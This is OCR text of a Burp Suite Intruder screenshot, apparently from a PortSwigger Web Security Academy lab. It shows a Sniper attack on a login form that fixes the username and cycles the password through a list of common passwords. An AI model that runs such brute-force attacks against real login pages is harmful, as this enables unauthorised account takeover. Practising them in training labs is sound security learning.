 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.1.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × +
? Sniper attack
Start attack
Target https://0a68002104bd10d7802cda3400d500c8.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a68002104bd10d7802cda3400d500c8.web-security-academy.net
3 Cookie: session=iFXknci62aihxfw80nRyS2mQUCw6ucHx
4 Content-Length: 25
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a68002104bd10d7802cda3400d500c8.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a68002104bd10d7802cda3400d500c8.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=ak&password=§pass§
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
Add Enter a new item
Add from list... [Pro version only]
Payload processing
§ Payloads
Resource pool
Settings